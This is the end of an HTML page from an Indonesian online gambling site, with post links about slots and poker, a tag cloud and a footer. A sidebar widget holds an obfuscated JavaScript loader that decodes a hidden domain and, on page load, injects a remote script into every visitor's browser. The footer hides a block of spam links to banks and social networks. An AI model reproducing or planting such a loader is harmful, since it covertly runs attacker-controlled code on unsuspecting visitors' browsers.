					<a href="https://melhorcassinoonline.xyz/empat-kartu-slot-gacor-serta-crazy-4-slot-gacor-gampang-dimainkan-susah-diketemukan/">Empat Kartu Slot Gacor serta Crazy 4 Slot Gacor gampang dimainkan susah diketemukan</a>
											<span class="post-date">Desember 27, 2025</span>
									</li>
											<li>
					<a href="https://melhorcassinoonline.xyz/dari-jaman-ke-jaman-taruhan-judi-kartu-slot-bingo-tidak-ditinggalkan/">Dari Jaman Ke Jaman Taruhan Judi Kartu Slot Bingo Tidak Ditinggalkan</a>
											<span class="post-date">Desember 25, 2025</span>
									</li>
											<li>
					<a href="https://melhorcassinoonline.xyz/menyebrangi-atlantik-serta-melalui-pasifik-slot-bingo-ada-di-amerika/">Menyebrangi Atlantik Serta Melalui Pasifik Slot Bingo Ada Di Amerika</a>
											<span class="post-date">Desember 24, 2025</span>
									</li>
											<li>
					<a href="https://melhorcassinoonline.xyz/ultimate-texas-holdem-lotere-adalah-kesuksesan-besar/">Ultimate Texas Hold&#8217;em Lotere adalah kesuksesan besar</a>
											<span class="post-date">Desember 22, 2025</span>
									</li>
											<li>
					<a href="https://melhorcassinoonline.xyz/slot-bingo-online-indonesia-full-tutorial-bermutu-serta-super-komplit/">Slot Bingo Online Indonesia Full Tutorial Bermutu serta Super Komplit</a>
											<span class="post-date">Desember 21, 2025</span>
									</li>
					</ul>

		</li></ul><ul class="widget-container"><li id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widgettitle">Tag</h3><div class="tagcloud"><a href="https://melhorcassinoonline.xyz/tag/casino/" class="tag-cloud-link tag-link-155 tag-link-position-1" style="font-size: 8pt;" aria-label="Casino (1,040 item)">Casino</a>
<a href="https://melhorcassinoonline.xyz/tag/judi/" class="tag-cloud-link tag-link-154 tag-link-position-2" style="font-size: 8pt;" aria-label="Judi (1,040 item)">Judi</a>
<a href="https://melhorcassinoonline.xyz/tag/poker/" class="tag-cloud-link tag-link-156 tag-link-position-3" style="font-size: 8pt;" aria-label="Poker (1,040 item)">Poker</a>
<a href="https://melhorcassinoonline.xyz/tag/slot/" class="tag-cloud-link tag-link-157 tag-link-position-4" style="font-size: 8pt;" aria-label="Slot (1,040 item)">Slot</a>
<a href="https://melhorcassinoonline.xyz/tag/togel/" class="tag-cloud-link tag-link-158 tag-link-position-5" style="font-size: 8pt;" aria-label="Togel (1,040 item)">Togel</a></div>
</li></ul><ul class="widget_text widget-container"><li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></div></li></ul>    
</div><!-- #sidebar-primary -->        
                
    </div><!-- #main -->
    
    
    <div id="footer-widgets" class="clearfix">
                <div class="footer-widget-box">
                    </div>
        
        <div class="footer-widget-box">
                    </div>
        
        <div class="footer-widget-box footer-widget-box-last">
                    </div>
        
    </div>

    <div id="footer">
    
        <div id="copyrights">
             &copy; 2025  <a href="https://melhorcassinoonline.xyz/">Melhorcassino Online</a> 
        </div>
        
                
        <div id="credits" style="overflow-y: hidden;overflow-x: visible;width: 400px;margin: auto;">
				<div style="width: 10000px;text-align: left;">
					Powered by <a href="http://wordpress.org/"><strong>WordPress</strong></a> | Theme Designed by:  <a href="https://www.bca.co.id/" rel="follow">Bank bca</a> <a href="https://www.bni.co.id/" rel="follow">Bank bni</a> <a href="https://bri.co.id/" rel="follow">Bank bri</a> <a href="https://www.btn.co.id/" rel="follow">Bank btn</a> <a href="https://www.cimbniaga.co.id" rel="follow">Bank cimbniaga</a> <a href="https://www.citibank.co.id/" rel="follow">Bank citibank</a> <a href="https://www.danamon.co.id" rel="follow">Bank danamon</a> <a href="https://www.bi.go.id/" rel="follow">Bank Indonesia</a> <a href="https://www.klikmbc.co.id/" rel="follow">Bank klikmbc</a> <a href="https://www.bankmandiri.co.id/" rel="follow">Bank mandiri</a> <a href="https://www.ocbc.com/" rel="follow">Bank ocbc</a> <a href="https://www.panin.co.id/" rel="follow">bank Panin</a> <a href="https://facebook.com/" rel="follow">facebook</a> <a href="https://google.co.id/" rel="follow">google</a> <a href="https://www.instagram.com/" rel="follow">instagram</a> <a href="https://www.maybank.co.id/" rel="follow">maybank</a> <a href="https://paypal.com/" rel="follow">paypall</a> <a href="https://www.telkom.co.id/" rel="follow">telkom</a> <a href="https://www.telkomsel.com/" rel="follow">telkomsel</a> <a href="https://www.tiktok.com/" rel="follow">tiktok</a> <a href="https://twitter.com/" rel="follow">twitter</a> <a href="https://web.whatsapp.com/" rel="follow">WA</a> <a href="https://youtube.com/" rel="follow">youtube</a>						
				</div>
			</div><!-- #credits -->
			
    </div><!-- #footer -->
    
</div><!-- #container -->

<script type='text/javascript' src='https://melhorcassinoonline.xyz/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://melhorcassinoonline.xyz/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<script type='text/javascript'>
/* <![CDATA[ */
jQuery.noConflict();
jQuery(function(){ 
	jQuery('ul.menu-primary').superfish({ 
	animation: {opacity:'show'},
autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800
                });
            });
jQuery('.menu-primary-container').mobileMenu({
                defaultText: 'Menu',
                className: 'menu-primary-responsive',
                containerClass: 'menu-primary-responsive-container',
                subMenuDash: '&ndash;'
            });

/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9543ecd2d4dc408e9a75e19eeee4646e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>